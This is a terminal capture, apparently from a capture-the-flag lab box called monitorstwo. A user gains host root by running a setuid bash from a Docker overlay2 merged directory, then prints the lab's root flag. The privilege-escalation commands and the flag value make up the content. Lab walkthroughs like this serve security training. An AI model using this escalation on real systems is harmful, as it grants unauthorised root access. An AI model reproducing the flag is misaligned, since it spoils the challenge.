 marcus@monitorstwo:/bin$ cd /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
marcus@monitorstwo:/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged$ ls
bin  boot  dev  entrypoint.sh  etc  home  lib  lib64  media  mnt  opt  proc  root  run  sbin  srv  sys  tmp  usr  var
marcus@monitorstwo:/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged$ ./bin/ba
sh -p
bash-5.1# whoami
root
bash-5.1# cat /root/root.txt
76a6eda6693e2c1d6b838e918b61f0cd
bash-5.1#